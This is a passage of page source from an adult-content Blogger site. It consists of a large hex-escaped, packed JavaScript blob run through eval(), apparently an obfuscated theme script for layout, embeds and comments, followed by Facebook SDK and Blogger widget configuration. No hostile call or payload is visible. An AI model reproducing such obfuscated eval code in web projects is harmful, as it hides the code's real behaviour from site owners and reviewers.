x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x73\x70\x6C\x69\x74\x7C\x37\x31\x31\x7C\x33\x36\x33\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x34\x7C\x78\x36\x66\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x37\x32\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x36\x32\x7C\x78\x36\x65\x7C\x78\x32\x64\x7C\x78\x37\x30\x7C\x78\x33\x33\x7C\x78\x33\x35\x7C\x78\x36\x64\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x37\x35\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x32\x30\x7C\x78\x32\x66\x7C\x78\x32\x65\x7C\x78\x37\x39\x7C\x78\x32\x32\x7C\x65\x6C\x73\x65\x7C\x78\x33\x65\x7C\x78\x37\x36\x7C\x78\x33\x64\x7C\x78\x37\x37\x7C\x78\x33\x63\x7C\x30\x78\x30\x7C\x74\x68\x69\x73\x7C\x78\x34\x31\x7C\x78\x36\x62\x7C\x78\x36\x61\x7C\x78\x37\x31\x7C\x78\x35\x34\x7C\x78\x35\x66\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x33\x33\x39\x66\x63\x7C\x78\x37\x61\x7C\x78\x34\x63\x7C\x78\x34\x62\x7C\x78\x34\x39\x7C\x30\x78\x31\x7C\x78\x34\x65\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x35\x37\x7C\x78\x34\x35\x7C\x78\x35\x30\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x34\x66\x7C\x78\x34\x36\x7C\x78\x37\x64\x7C\x5F\x30\x78\x32\x63\x31\x33\x37\x38\x7C\x5F\x30\x78\x35\x32\x64\x63\x30\x61\x7C\x78\x35\x33\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x32\x37\x61\x7C\x78\x32\x36\x7C\x78\x35\x36\x7C\x78\x35\x35\x7C\x78\x34\x61\x7C\x78\x32\x34\x7C\x78\x34\x64\x7C\x78\x35\x31\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x34\x38\x7C\x78\x32\x31\x7C\x5F\x30\x78\x33\x35\x39\x39\x65\x61\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x65\x35\x39\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x30\x78\x61\x7C\x5F\x30\x78\x35\x35\x62\x35\x36\x32\x7C\x5F\x30\x78\x31\x34\x39\x34\x62\x38\x7C\x5F\x30\x78\x31\x35\x38\x33\x38\x36\x7C\x5F\x30\x78\x62\x61\x65\x30\x38\x39\x7C\x5F\x30\x78\x35\x37\x66\x65\x62\x66\x7C\x5F\x30\x78\x36\x63\x37\x33\x7C\x78\x33\x66\x7C\x78\x37\x62\x7C\x78\x32\x62\x7C\x5F\x30\x78\x35\x36\x30\x64\x39\x62\x7C\x5F\x30\x78\x35\x64\x34\x35\x62\x38\x7C\x5F\x30\x78\x61\x36\x30\x65\x61\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x33\x35\x65\x30\x61\x32\x7C\x4D\x61\x74\x68\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x35\x62\x35\x34\x31\x30\x7C\x5F\x30\x78\x32\x35\x34\x62\x36\x36\x7C\x5F\x30\x78\x35\x35\x32\x30\x66\x30\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x34\x63\x66\x35\x35\x38\x7C\x30\x78\x32\x38\x7C\x5F\x30\x78\x32\x36\x39\x37\x63\x32\x7C\x5F\x30\x78\x35\x35\x65\x36\x63\x66\x7C\x5F\x30\x78\x32\x34\x35\x64\x66\x65\x7C\x5F\x30\x78\x32\x66\x64\x32\x33\x39\x7C\x5F\x30\x78\x34\x38\x66\x31\x66\x35\x7C\x5F\x30\x78\x31\x64\x65\x66\x37\x33\x7C\x5F\x30\x78\x35\x65\x39\x35\x62\x35\x7C\x78\x32\x35\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x30\x78\x33\x7C\x30\x78\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x5F\x30\x78\x34\x39\x62\x39\x34\x62\x7C\x5F\x30\x78\x39\x37\x35\x61\x35\x34\x7C\x5F\x30\x78\x31\x39\x64\x39\x38\x66\x7C\x5F\x30\x78\x32\x37\x33\x32\x32\x37\x7C\x5F\x30\x78\x31\x32\x31\x38\x62\x63\x7C\x5F\x30\x78\x35\x34\x35\x35\x31\x66\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x32\x66\x66\x62\x64\x31\x7C\x5F\x30\x78\x32\x35\x66\x61\x63\x37\x7C\x5F\x30\x78\x32\x38\x38\x30\x63\x35\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x72\x65\x61\x6B\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x5F\x30\x78\x34\x63\x33\x62\x62\x38\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x35\x32\x36\x39\x66\x66\x7C\x5F\x30\x78\x32\x66\x36\x61\x65\x62\x7C\x5F\x30\x78\x32\x34\x61\x62\x33\x37\x7C\x5F\x30\x78\x32\x35\x31\x34\x66\x32\x7C\x5F\x30\x78\x35\x30\x37\x36\x62\x34\x7C\x5F\x30\x78\x31\x38\x64\x37\x38\x65\x7C\x5F\x30\x78\x33\x64\x30\x62\x62\x63\x7C\x5F\x30\x78\x34\x36\x38\x33\x63\x63\x7C\x5F\x30\x78\x34\x32\x63\x63\x37\x37\x7C\x5F\x30\x78\x32\x62\x33\x36\x62\x31\x7C\x5F\x30\x78\x32\x33\x31\x62\x65\x39\x7C\x5F\x30\x78\x35\x39\x39\x66\x36\x61\x7C\x5F\x30\x78\x31\x64\x38\x31\x61\x37\x7C\x5F\x30\x78\x33\x62\x32\x38\x65\x38\x7C\x5F\x30\x78\x33\x31\x35\x33\x34\x33\x7C\x5F\x30\x78\x33\x34\x30\x64\x66\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x34\x36\x34\x30\x34\x61\x7C\x5F\x30\x78\x32\x61\x33\x32\x64\x39\x7C\x5F\x30\x78\x31\x34\x37\x66\x39\x37\x7C\x5F\x30\x78\x33\x31\x62\x37\x61\x65\x7C\x5F\x30\x78\x32\x63\x63\x38\x37\x63\x7C\x5F\x30\x78\x34\x39\x61\x34\x65\x65\x7C\x5F\x30\x78\x34\x34\x37\x39\x63\x36\x7C\x5F\x30\x78\x32\x65\x61\x36\x31\x32\x7C\x5F\x30\x78\x61\x37\x37\x65\x32\x62\x7C\x5F\x30\x78\x32\x65\x37\x33\x36\x61\x7C\x5F\x30\x78\x33\x38\x37\x36\x37\x38\x7C\x5F\x30\x78\x33\x64\x62\x31\x61\x35\x7C\x5F\x30\x78\x32\x62\x61\x34\x64\x36\x7C\x5F\x30\x78\x32\x65\x31\x39\x39\x39\x7C\x5F\x30\x78\x34\x31\x35\x31\x61\x36\x7C\x5F\x30\x78\x31\x39\x34\x32\x64\x30\x7C\x5F\x30\x78\x33\x33\x30\x66\x62\x37\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x34\x38\x31\x32\x32\x32\x7C\x5F\x30\x78\x33\x66\x63\x61\x33\x38\x7C\x5F\x30\x78\x35\x37\x61\x61\x33\x31\x7C\x5F\x30\x78\x33\x62\x61\x61\x31\x35\x7C\x5F\x30\x78\x31\x62\x64\x34\x31\x30\x7C\x5F\x30\x78\x33\x37\x61\x31\x35\x30\x7C\x5F\x30\x78\x31\x30\x39\x35\x34\x36\x7C\x5F\x30\x78\x32\x61\x33\x65\x62\x66\x7C\x5F\x30\x78\x33\x36\x31\x31\x30\x36\x7C\x5F\x30\x78\x32\x62\x38\x62\x39\x61\x7C\x5F\x30\x78\x32\x34\x34\x38\x32\x65\x7C\x5F\x30\x78\x31\x61\x61\x35\x38\x31\x7C\x30\x78\x31\x32\x36\x7C\x74\x72\x79\x7C\x30\x78\x32\x7C\x30\x78\x36\x7C\x30\x78\x39\x7C\x63\x61\x74\x63\x68\x7C\x5F\x30\x78\x61\x39\x33\x31\x33\x37\x7C\x30\x78\x35\x34\x38\x38\x64\x7C\x5F\x30\x78\x33\x32\x61\x37\x32\x63\x7C\x5F\x30\x78\x33\x64\x37\x36\x32\x31\x7C\x5F\x30\x78\x35\x36\x61\x37\x35\x32\x7C\x5F\x30\x78\x65\x63\x31\x66\x61\x31\x7C\x5F\x30\x78\x35\x34\x66\x34\x63\x65\x7C\x5F\x30\x78\x34\x38\x61\x34\x61\x66\x7C\x5F\x30\x78\x34\x36\x39\x65\x33\x38\x7C\x5F\x30\x78\x32\x34\x31\x36\x30\x32\x7C\x5F\x30\x78\x33\x31\x37\x34\x39\x61\x7C\x5F\x30\x78\x37\x64\x33\x39\x33\x63\x7C\x5F\x30\x78\x35\x62\x34\x30\x30\x66\x7C\x5F\x30\x78\x32\x62\x61\x34\x37\x36\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x31\x34\x35\x62\x30\x37\x7C\x5F\x30\x78\x32\x36\x66\x34\x35\x32\x7C\x5F\x30\x78\x33\x39\x32\x39\x37\x65\x7C\x5F\x30\x78\x33\x65\x37\x63\x37\x38\x7C\x5F\x30\x78\x32\x61\x61\x31\x36\x32\x7C\x5F\x30\x78\x33\x32\x34\x30\x32\x66\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x33\x62\x32\x38\x30\x33\x7C\x5F\x30\x78\x34\x32\x62\x39\x39\x38\x7C\x5F\x30\x78\x31\x64\x39\x36\x36\x39\x7C\x6A\x51\x75\x65\x72\x79\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x61\x39\x38\x65\x63\x7C\x5F\x30\x78\x64\x63\x32\x38\x33\x63\x7C\x5F\x30\x78\x64\x30\x61\x34\x65\x39\x7C\x5F\x30\x78\x33\x66\x61\x64\x38\x32\x7C\x5F\x30\x78\x35\x36\x39\x33\x65\x64\x7C\x5F\x30\x78\x33\x63\x31\x65\x31\x32\x7C\x5F\x30\x78\x32\x66\x36\x31\x35\x66\x7C\x5F\x30\x78\x32\x32\x36\x39\x39\x64\x7C\x5F\x30\x78\x33\x39\x31\x38\x31\x30\x7C\x5F\x30\x78\x35\x33\x34\x66\x62\x30\x7C\x5F\x30\x78\x64\x39\x62\x61\x66\x34\x7C\x5F\x30\x78\x33\x65\x33\x65\x38\x31\x7C\x5F\x30\x78\x31\x66\x39\x61\x61\x37\x7C\x5F\x30\x78\x35\x33\x33\x66\x38\x62\x7C\x5F\x30\x78\x34\x66\x38\x63\x66\x34\x7C\x5F\x30\x78\x33\x62\x66\x34\x63\x39\x7C\x5F\x30\x78\x31\x31\x64\x38\x31\x63\x7C\x5F\x30\x78\x31\x66\x64\x34\x33\x34\x7C\x5F\x30\x78\x35\x35\x36\x32\x32\x35\x7C\x5F\x30\x78\x31\x37\x34\x36\x30\x36\x7C\x5F\x30\x78\x32\x36\x30\x30\x36\x33\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x64\x38\x39\x32\x33\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x33\x62\x30\x63\x65\x32\x7C\x5F\x30\x78\x62\x62\x64\x39\x31\x62\x7C\x5F\x30\x78\x35\x31\x31\x30\x33\x31\x7C\x5F\x30\x78\x34\x32\x30\x61\x65\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x31\x64\x39\x39\x32\x39\x7C\x5F\x30\x78\x31\x62\x35\x37\x32\x62\x7C\x5F\x30\x78\x34\x31\x38\x35\x38\x66\x7C\x5F\x30\x78\x34\x39\x34\x62\x37\x38\x7C\x5F\x30\x78\x31\x36\x66\x63\x62\x64\x7C\x5F\x30\x78\x35\x62\x65\x62\x33\x37\x7C\x5F\x30\x78\x39\x33\x30\x37\x38\x63\x7C\x5F\x30\x78\x34\x61\x34\x37\x61\x33\x7C\x5F\x30\x78\x35\x34\x30\x36\x32\x30\x7C\x5F\x30\x78\x33\x32\x65\x61\x63\x32\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x32\x32\x38\x36\x34\x37\x7C\x5F\x30\x78\x34\x64\x61\x30\x31\x34\x7C\x5F\x30\x78\x35\x64\x62\x61\x39\x61\x7C\x5F\x30\x78\x31\x33\x39\x37\x37\x33\x7C\x5F\x30\x78\x35\x61\x61\x63\x34\x32\x7C\x5F\x30\x78\x32\x37\x31\x63\x30\x31\x7C\x5F\x30\x78\x32\x63\x39\x61\x39\x64\x7C\x5F\x30\x78\x33\x36\x62\x30\x33\x30\x7C\x5F\x30\x78\x34\x33\x64\x62\x31\x66\x7C\x5F\x30\x78\x33\x64\x33\x39\x39\x35\x7C\x5F\x30\x78\x33\x34\x35\x61\x64\x61\x7C\x5F\x30\x78\x33\x64\x62\x34\x36\x65\x7C\x5F\x30\x78\x33\x38\x63\x62\x63\x33\x7C\x5F\x30\x78\x31\x61\x34\x38\x34\x34\x7C\x5F\x30\x78\x33\x38\x63\x31\x36\x36\x7C\x5F\x30\x78\x31\x64\x30\x63\x32\x30\x7C\x5F\x30\x78\x31\x62\x39\x63\x65\x36\x7C\x5F\x30\x78\x31\x37\x66\x64\x38\x36\x7C\x5F\x30\x78\x33\x37\x30\x34\x37\x35\x7C\x5F\x30\x78\x35\x38\x36\x39\x63\x35\x7C\x5F\x30\x78\x32\x35\x35\x31\x39\x62\x7C\x5F\x30\x78\x33\x31\x30\x39\x31\x62\x7C\x5F\x30\x78\x31\x31\x36\x30\x61\x66\x7C\x5F\x30\x78\x31\x33\x64\x39\x35\x38\x7C\x5F\x30\x78\x34\x38\x30\x65\x38\x38\x7C\x5F\x30\x78\x33\x38\x38\x63\x32\x36\x7C\x5F\x30\x78\x31\x63\x34\x34\x33\x36\x7C\x5F\x30\x78\x33\x65\x36\x65\x35\x36\x7C\x5F\x30\x78\x31\x62\x37\x63\x35\x31\x7C\x5F\x30\x78\x35\x36\x31\x39\x39\x61\x7C\x5F\x30\x78\x62\x35\x64\x30\x38\x65\x7C\x5F\x30\x78\x38\x33\x33\x62\x37\x65\x7C\x5F\x30\x78\x31\x61\x32\x33\x31\x37\x7C\x5F\x30\x78\x34\x30\x38\x30\x35\x61\x7C\x5F\x30\x78\x33\x66\x31\x30\x65\x36\x7C\x5F\x30\x78\x32\x30\x34\x61\x34\x35\x7C\x5F\x30\x78\x32\x31\x66\x30\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x33\x35\x65\x7C\x5F\x30\x78\x35\x35\x33\x37\x38\x62\x7C\x5F\x30\x78\x32\x63\x38\x35\x38\x64\x7C\x5F\x30\x78\x32\x31\x39\x61\x33\x30\x7C\x5F\x30\x78\x31\x33\x31\x33\x38\x61\x7C\x5F\x30\x78\x31\x62\x38\x31\x64\x62\x7C\x5F\x30\x78\x32\x32\x62\x65\x34\x35\x7C\x5F\x30\x78\x33\x31\x35\x66\x39\x30\x7C\x5F\x30\x78\x35\x65\x37\x34\x32\x30\x7C\x5F\x30\x78\x33\x39\x33\x65\x38\x66\x7C\x5F\x30\x78\x33\x35\x34\x61\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x63\x66\x35\x7C\x5F\x30\x78\x34\x31\x39\x32\x36\x62\x7C\x5F\x30\x78\x31\x38\x34\x30\x34\x35\x7C\x5F\x30\x78\x32\x62\x36\x37\x31\x32\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x66\x35\x36\x65\x39\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x33\x65\x62\x34\x36\x64\x7C\x5F\x30\x78\x34\x39\x66\x36\x63\x36\x7C\x5F\x30\x78\x34\x62\x66\x37\x66\x33\x7C\x5F\x30\x78\x35\x33\x63\x62\x38\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd1a9x1,_0xd1a9x2,_0xd1a9x3,_0xd1a9x4,_0xd1a9x5,_0xd1a9x6){_0xd1a9x5= function(_0xd1a9x3){return (_0xd1a9x3< _0xd1a9x2?_0xee1f[4]:_0xd1a9x5(parseInt(_0xd1a9x3/ _0xd1a9x2)))+ ((_0xd1a9x3= _0xd1a9x3% _0xd1a9x2)> 35?String[_0xee1f[5]](_0xd1a9x3+ 29):_0xd1a9x3.toString(36))};if(!_0xee1f[4][_0xee1f[6]](/^/,String)){while(_0xd1a9x3--){_0xd1a9x6[_0xd1a9x5(_0xd1a9x3)]= _0xd1a9x4[_0xd1a9x3]|| _0xd1a9x5(_0xd1a9x3)};_0xd1a9x4= [function(_0xd1a9x5){return _0xd1a9x6[_0xd1a9x5]}];_0xd1a9x5= function(){return _0xee1f[7]};_0xd1a9x3= 1};while(_0xd1a9x3--){if(_0xd1a9x4[_0xd1a9x3]){_0xd1a9x1= _0xd1a9x1[_0xee1f[6]]( new RegExp(_0xee1f[8]+ _0xd1a9x5(_0xd1a9x3)+ _0xee1f[8],_0xee1f[9]),_0xd1a9x4[_0xd1a9x3])}};return _0xd1a9x1}(_0xee1f[0],62,1059,_0xee1f[3][_0xee1f[2]](_0xee1f[1]),0,{}))
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY584a0dXhPzOdz8mtTopiqbOdzb2A:1768602782779';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2747063911032802431','//www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html','2747063911032802431');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2747063911032802431', 'title': 'ASS NAIJA', 'url': 'http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html', 'canonicalUrl': 'http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html', 'homepageUrl': 'http://www.assnaija.com.ng/', 'searchUrl': 'http://www.assnaija.com.ng/search', 'canonicalHomepageUrl': 'http://www.assnaija.com.ng/', 'blogspotFaviconUrl': 'http://www.assnaija.com.ng/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22http://www.assnaija.com.ng/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ASS NAIJA - RSS\x22 href\x3d\x22http://www.assnaija.com.ng/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2747063911032802431/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ASS NAIJA - Atom\x22 href\x3d\x22http://www.assnaija.com.ng/feeds/8108588234419191328/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8108588234419191328', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s72-c/IMG_20220513_205826_136.jpg', 'postImageUrl': 